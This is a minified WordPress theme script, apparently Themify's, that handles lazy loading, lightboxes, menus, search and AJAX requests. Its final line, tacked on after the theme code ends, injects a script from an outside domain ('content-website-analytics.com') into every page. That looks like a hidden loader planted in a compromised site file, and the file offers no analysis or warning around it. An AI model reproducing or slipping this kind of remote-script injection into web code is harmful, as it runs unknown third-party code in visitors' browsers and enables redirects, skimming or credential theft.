t=e.target?.closest("a");if(t){const{gallerySelector:i,contentImagesAreas:n,lightboxSelector:o}=a;(t.closest(o)||l(t.getAttribute("href"))&&(n&&t.closest(n)||i&&(t.matches(i)||t.closest(i))&&!t.closest(".module-gallery")))&&(e.preventDefault(),e.stopImmediatePropagation(),r(t))}};if(t.tfOn("click",c),s&&"#"!==s){const e=decodeURI(s),i=t.querySelector('img[alt="'+e+'"],img[title="'+e+'"]')?.closest(".themify_lightbox");i&&r(i)}}},lazyLoading(n=t){const s=this,l=n===t||n instanceof HTMLElement?n.querySelectorAll("[data-lazy]"):n,r=l.length;if(!0!==s.lazyDisable&&r>0){let n,u=(e,t,i)=>{for(let n=e.length-1;n>-1;--n){let a=e[n];!0===a.isIntersecting&&!0!==s.lazyScrolling&&(t.unobserve(a.target),o((()=>{s.lazyScroll([a.target],i)})))}};if(n=null===s.observer?new a(((n,o)=>{u(n,o,!0),o.disconnect();let m,d=()=>{m?.disconnect(),m=null,e.tfOff("scroll pointermove pointerdown",d,{once:!0,passive:!0}),s.observer=new a(((e,t)=>{u(e,t)}),{rootMargin:(f.lazy_threshold||300)+"px 0px"});let i=0,n=new c;for(let e=0;e<r;++e){let t=l[e];if(t.hasAttribute("data-lazy")&&!t.hasAttribute("data-tf-not-load")){if(i<10){let{tfSrc:e,tfSrcset:o}=t.dataset;if(e&&!n.has(e)){n.add(e);let t=new Image;t.decoding="async",o&&(t.srcset=o),t.src=e,t.decode(),++i}}s.observer.observe(t)}}t.tfClass("wow")[0]&&_((()=>{s.wow()}),1500)};e.tfOn("beforeprint",(()=>{s.lazyScroll(t.querySelectorAll("[data-lazy]"),!0)}),{passive:!0,once:!0}).tfOn("scroll pointermove pointerdown",d,{once:!0,passive:!0}),_((()=>{if(m===i){m=new a(((e,t)=>{null!==m&&u(e,t,!0),t.disconnect()}));for(let e=r-1;e>-1;--e){let t=l[e];t?.hasAttribute("data-lazy")&&!t.hasAttribute("data-tf-not-load")&&m.observe(t)}}}),150)})):s.observer,n)for(let e=r-1;e>-1;--e)l[e].hasAttribute("data-tf-not-load")||n.observe(l[e])}},async lazyScroll(e,t){let a=0;if(e)if(a=e.length,a===i)e=[e],a=1;else if(0===a)return;const l=e=>{const t=e.currentTarget||e;clearTimeout(c.get(t)),t.tfOff("transitionend transitioncancel",l,{once:!0,passive:!0}).classList.remove("tf_svg_lazy_loaded","tf_svg_lazy"),t.style.background="",c.delete(t)},c=new r,f=[];for(let i=a-1;i>-1;--i){let a=e[i],r=a.tagName;if(a?.hasAttribute("data-lazy"))if(a.removeAttribute("data-lazy"),"IMG"===r||"DIV"!==r&&a.hasAttribute("data-tf-src")){if("svg"!==r){let{tfSrc:e,tfSrcset:i,tfSizes:u}=a.dataset;if(e||i)if("IMG"===r){let t=new Image;for(let i=a.attributes,n=i.length-1;n>-1;--n){let{name:o,value:s}=i[n];"loading"===o||o.includes("data-tf")||("src"===o&&(s=e),t.setAttribute(o,s))}i&&(u&&(t.sizes=u),t.srcset=i),t.decoding="async",f.push(new n((e=>{t.decode().catch((()=>{})).finally((()=>{o((()=>{a.replaceWith(t),t.classList.contains("tf_svg_lazy")&&(t.tfOn("transitionend transitioncancel",l,{once:!0,passive:!0}),o((()=>{t.classList.add("tf_svg_lazy_loaded"),c.set(t,s((()=>{l(t)}),305))}))),e()}))}))})))}else{if(e&&(a.src=e,a.removeAttribute("data-tf-src")),a.removeAttribute("loading"),!0!==t){let e=a.parentNode.classList;e.add("tf_lazy"),f.push(this.imagesLoad(a).then((()=>{e.remove("tf_lazy")})))}this.largeImages()}}}else try{"TF-LOTTIE"!==r&&a.classList.remove("tf_lazy"),f.push(this.reRun(a,!0),m("tf_lazy",a))}catch(e){}else a?.removeAttribute("data-lazy");a&&this.observer?.unobserve(a)}return n.all(f).catch((()=>{}))},async reRun(o,s){const a=this;if(!0!==s&&a.commonJs(),f&&!f.is_admin){const l=!0===a.is_builder_loaded||e.ThemifyBuilderModuleJs!==i,r=[];return(!0===l||e.tbLocalScript&&t.tfClass("module_row")[0]!==i)&&(!1===l&&await d(a.builder_url+"js/themify-builder-script",e.ThemifyBuilderModuleJs!==i),r.push(e.ThemifyBuilderModuleJs.loadModules(o,s))),r.push(a.initComponents(o,s)),n.all(r)}},animateCss:()=>h("animate.min","animate"),wow(){return n.all([this.animateCss(),d("animate")])},async dropDown(e,t){if(e?.length>0){const i=[];!1!==t&&i.push(h("dropdown","tf_dropdown")),i.push(d("themify-dropdown")),await n.all(i),m("tf_dropdown_init",e)}},resizer(){let t,i,n=!1;e.tfOn("onorientationchange"in e?"orientationchange":"resize",(()=>{n||(n=!0,clearTimeout(t),t=s((()=>{cancelAnimationFrame(i),i=o((()=>{const o=e.innerWidth,s=e.innerHeight;s===this.h&&o===this.w||(this.w=o,this.h=s,m("tfsmartresize",{w:o,h:s})),n=!1,i=t=null}))}),150))}),{passive:!0})},mobileMenu(){if(f.menu_point){const e=~~f.menu_point,n=n=>{const o=t.body.classList;!n&&this.w<=e||n&&n.w<=e?o.add("mobile_menu_active"):n!==i&&o.remove("mobile_menu_active")};n(),this.on("tfsmartresize",n)}},async wc(e){f.wc_js&&(f.wc_js_normal||s((()=>{const e=()=>{t.tfOff("pointermove pointerdown",e,{once:!0,passive:!0});const i=t.createDocumentFragment();for(let e in f.wc_js){let t=y("link",{as:"script",rel:"prefetch"}),n=f.wc_js[e];n.includes("ver",12)||(n+="?ver="+f.wc_version),t.href=n,i.appendChild(t)}t.head.appendChild(i)};t.tfOn("pointermove pointerdown",e,{once:!0,passive:!0})}),1800),await d("wc"),m("tf_wc_init",e))},megaMenu(e){if(e&&!e.dataset.init){e.dataset.init=!0;const o=this,s=1*f.menu_point+1,a=function(e){const t=e instanceof jQuery?e:this;(e instanceof jQuery?o.w:e.w)>s?t.css("display",""):o.on("tfsmartresize",a.bind(t),!0)},l=function(e){const i=e instanceof jQuery?e:this;e.target&&!i[0].parentNode.contains(e.target)?i.css("display","")[0].parentNode.classList.remove("toggle-on"):t.tfOn("touchstart",l.bind(i),{once:!0})};o.cssLazy.has("tf_megamenu")&&e.tfClass("mega-link")[0]?n.all([h(o.url+"megamenu/css/style","tf_megamenu",null,null,"screen and (min-width:"+s+"px)"),d(o.url+"megamenu/js/script")]).then((()=>{m("tf_mega_menu",[e,s])})):_((()=>{o.edgeMenu()}),-1,2e3),e.tfOn("click",(e=>{const n=e.target;if(!n.closest(".with-sub-arrow")&&(n.classList.contains("child-arrow")||"A"===n.tagName&&(!n.href||"#"===n.getAttribute("href")||n.parentNode.classList.contains("themify_toggle_dropdown")))){let n=jQuery(e.target);if("A"===n[0].tagName){if(!n.find(".child-arrow")[0])return}else n=n.parent();e.preventDefault(),e.stopPropagation();const r=n.parent();let c=null;if(i!==f.m_m_toggle&&!r.hasClass("toggle-on")&&o.w<s&&(c=r.siblings(".toggle-on"),0===c.length&&(c=null)),o.w<s||e.target.classList.contains("child-arrow")||n.find(".child-arrow:visible").length>0){const e=n.next("div, ul"),i=e[0].style,f=t.tfId("headerwrap");if(o.w<s&&(null===i||""===i)&&a(e),o.isTouch&&!r.hasClass("toggle-on")&&!t.body.classList.contains("mobile-menu-visible")&&(null===f||f.offsetWidth>400)&&(l(e),r.siblings(".toggle-on").removeClass("toggle-on")),e.toggle("fast",(()=>{r.hasClass("toggle-on")||e.css("display","")})),c){const e=c.find(">div,>ul"),t=e[0].style;o.w<s&&(null===t||""===t)&&a(e),e.toggle("fast")}}c?.removeClass("toggle-on"),r.toggleClass("toggle-on")}}))}},touchDropDown(){for(let e=t.querySelectorAll("ul:not(.sub-menu)>.menu-item:first-child"),i=e.length-1;i>-1;--i){let t=e[i].parentNode,n=t.parentNode;"LI"===n.tagName||n.classList.contains("sub-menu")||this.megaMenu(t)}},ajaxSearch(e){if(!1===this.is_builder_active){const t=e=>{const t=e.currentTarget,i="click"===e.type,o=["search_form","search_form_ajax","search_form_"+(i?"overlay":"dropdown")],s=[d("ajax-search")];i&&(e.preventDefault(),e.stopImmediatePropagation(),t.classList.contains("tf_search_icon")&&o.push("searchform_overlay"));for(let e=o.length-1;e>-1;--e){let t="",i=null;"searchform_overlay"===o[e]&&(i=f.theme_v,t=f.theme_url+"/styles/modules/"),s.push(h(t+o[e].replaceAll("_","-"),null,i))}n.all(s).finally((()=>{m("themify_overlay_search_init",t),this.triggerEvent(t,e.type)}))};for(let i=e.length-1;i>-1;--i){let n=e[i];if(""===n.dataset.ajax)continue;let o,s,a=n.classList.contains("tf_search_icon"),l=a||n.classList.contains("tf_search_overlay");!1===l?(s="focus",o=n.querySelector('input[name="s"]'),o.autocomplete="off"):(s="click",o=a?n:n.tfClass("tf_search_icon")[0]),o?.tfOn(s,t,{once:!0,passive:!l})}}},async stickyBuy(e){await n.all([h("sticky-buy"),d("sticky-buy")]),m("tf_sticky_buy_init",e)},async wpEmbed(t){if(t.length===i&&(t=[t]),t[0]!==i){const n=[];for(let e=t.length-1;e>-1;--e){let i=t[e];"IFRAME"!==i.tagName||i.dataset.done||(i.dataset.done=1,n.push(i))}if(n[0]!==i){await d(this.includesURL+"js/wp-embed.min.js",!!e.wp?.receiveEmbedMessage,f.wp);for(let t=n.length-1;t>-1;--t){let i=n[t],o=i.dataset,s=o.secret;s||(s=Math.random().toString(36).substr(2,10),o.secret=s),i.hasAttribute("src")||(i.src=o.tfSrc),e.wp.receiveEmbedMessage({data:{message:"height",value:this.h,secret:s},source:i.contentWindow})}}}},largeImages(e){return new n((n=>{f.lgi===i&&!0!==this.is_builder_active||!t.querySelector(".tf_large_img:not(.tf_large_img_done)")?n():_((async()=>{await d("large-image-alert.min"),m("tf_large_images_init",e),n()}),-1,1e3)}))},tooltips:async()=>f.menu_tooltips.length||f.builder_tooltips?d("tooltip"):1,fetch(t,n,o,s=f.ajax_url){if((o={credentials:"same-origin",method:"POST",headers:{},...o}).mode!==i||s.includes(location.origin)||0!==s.indexOf("http")?"cors"!==o.mode&&(o.headers["X-Requested-With"]="XMLHttpRequest"):o.mode="cors",n||(n="json"),"json"===n&&(o.headers.accept="application/json,text/javascript,*/*;q=0.01"),t){let i;if(t instanceof FormData)i=t;else{i=new FormData;for(let e in t)"object"!=typeof t[e]||t[e]instanceof Blob?i.set(e,t[e]):i.set(e,JSON.stringify(t[e]))}if("POST"===o.method)"application/x-www-form-urlencoded"===o.headers["Content-type"]&&(i=new URLSearchParams(i)),o.body=i;else{s=new URL(s,e.location);for(let e of i.entries())s.searchParams.set(e[0],e[1])}}return fetch(s,o).then((e=>{if(!e.ok)throw e;return"json"===n?e.json():"blob"===n?e.blob():e.text()})).then((e=>{if(e&&("html"===n||"text"===n)&&(e=e.trim(),"html"===n&&e)){const t=y("template");t.innerHTML=e,e=t.content}return e}))}}).init()})(window,document,void 0,Promise,requestAnimationFrame,setTimeout,IntersectionObserver,Node,Map,Set,themify_vars);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');